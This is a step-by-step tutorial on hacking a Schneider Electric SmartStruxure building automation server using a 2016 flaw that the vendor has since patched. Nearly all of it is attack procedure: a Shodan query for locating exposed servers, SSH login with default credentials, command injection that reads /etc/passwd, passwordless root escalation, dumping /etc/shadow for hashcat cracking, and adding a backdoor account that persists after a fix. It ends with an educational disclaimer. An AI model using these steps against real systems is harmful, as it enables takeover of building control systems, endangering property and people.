6 minutes
Hacking: Schneider Electric Building Automation
ICS systems control industrial processes around the world. Everything from railroads to traffic lights to oil refineries to commercial buildings is controlled by at least one PLC connected to an HMI operator terminal or SCADA control software. Some of the recent concerns related to them is possible breach by cyber criminals or government entities. Either way the results could be devastating (the Bhopal disaster at the Union Carbide plant cost over 30,000 lives). Despite this, these systems are unusually vulnerable to hacking and malicious activity.
In this tutorial I will show how to hack an industrial control system from Schneider Electric, one of the world’s largest manufacturers of ICS and Building Automation systems. Due to weak in-development security, a common problem with IIoT products, some of these systems are incredibly easy to hack and take over.
We know our target better
Schneider Electric is a Paris-based company, world leader in the industrial control sector. They were among the pioneers in this field by introducing many innovative concepts then replicated by their competitors, and they also have the merit of having developed the most used communication protocol in industrial control systems: the [Modbus](https://it.wikipedia. org/wiki/Modbus).
Schneider Electric also has a range of PLCs dedicated to building automation in its vast catalogue.

One of their products, the SmartStruxure Automation Server, is used in commercial buildings to control and automate the many systems including heating and cooling, lighting, security, etc. In 2016, independent researcher Karn Ganeshen discovered a 0-day vulnerability, which was later patched by Schneider, which allowed logging into the server with a shell and acquiring root privileges.
But let’s go in order.
Find Schneider Automation servers with Shodan
We can find these automation servers on Shodan by searching for:
"schneider electric" automation

As we can see, a long list of devices directly connected to the Internet appears, with the relative public IP address. In our case I will use a demo product within the local network.
Vulnerability
The vulnerability in question allows an attacker to connect to the automation server with an SSH shell using default credentials and easily gain “root” privileges. By doing so, the attacker not only owns the “box”, but the entire building!
Connection to Building Automation Server
First, let’s connect to our server with an SSH shell. I will be using Kali Linux, but since this hack is very simple it can be done using any distribution, without the help of special hacking tools such as e.g. Metasploit.
root@kali:~# ssh <IP_address> -l admin
After we connect the server will ask us for a password. We use the default password “admin”.

At this point we are inside the Automation Server administrator account. We can type help to see what commands we can use with this account.

For example, we type release. The system responds with server version information. Also, it should be noted that one of the commands is reboot, which could be useful in the event of a DoS attack.


We can also see the elapsed time since the last boot by typing the uptime command. This information is always very useful in the attack phase because it can normally indicate the time elapsed since the system has undergone an update patch.
admin:> uptime
One of the weaknesses of this system is that we can use the Linux pipe command “|” to forward further commands to the underlying server. Taking a practical example, we can see the “passwd” file on the server by typing:
admin:> uptime | cat /etc/passwd

In this way we have listed all the accounts present on the server. Naturally this file contains only the accounts and not the passwords, which instead are found in the /etc/shadow file accessible only with root rights.
Privilege escalation
The privilege escalation phase, in most cases in the IT field, requires sometimes long and complex procedures, regardless of whether you are attacking a Windows or Linux machine. But as I said, in the OT field the security levels are not always (in this case, “were”) adequate. We can get the root level by simply typing:
admin:> sudo -i

Boom! The default configuration of this building automation server has no password for the “root” account, so just hit Enter when prompted for a password.
As we can see, the prompt turns green and indicates that we are root!
Since we now have root privileges we are able to do just about anything. Type cat /etc/shadow to see if we can recover the password hashes in the /etc/shadow folder.

Lo and behold we managed to get all the accounts and their password hashes! If needed, we could discover them through a brute-force attack like hashcat to recover plaintext passwords.
The configuration file for the Automation Server is likely to be in the /etc directory. We enter this folder and list all the files and directories.
root:> cd /etc
root:> ls -l

If we scroll through this list we find a file called “whitelist.rules”, which probably contains the rules for connecting to the server. Let’s open it.
root:> cat whitelist.rules

The system administrator has never set “whitelist.rules” on this server and, therefore, anyone can connect.
Finally, since we have root privileges we can add a new user who can act as a backdoor. Before I leave, I can add myself to users, grant myself root privileges, and add myself to whitelist.rules, so that even if the admin fixes this vulnerability I will still have an account and can still access this server.
root:> useradd cyberhood
This example dates back to vulnerabilities discovered in 2016 and recognized by Schneider Electric, which subsequently updated its systems in order to prevent such easy access to the server. You can find more information here.
NB The purpose of this guide is certainly not to discredit one manufacturer to the detriment of another, but only wants to highlight how much work there is to be done on the OT products of all the main manufacturers in order to make them “secure by design”, designed and built with intrinsic safety criteria.
Important note
This article is intended for educational and informational purposes only. Any unauthorized action towards any control system present on a public or private network is illegal! The information contained in this and other articles are intended to make people understand how necessary it is to improve defense systems, and not to provide tools for attacking them. Violating a computer system is punishable by law and can cause serious damage to property and people, especially when it comes to ICS. All the tests that are illustrated in the tutorials have been carried out in isolated, safe, or manufacturer-authorized laboratories.
Stay safe, stay free.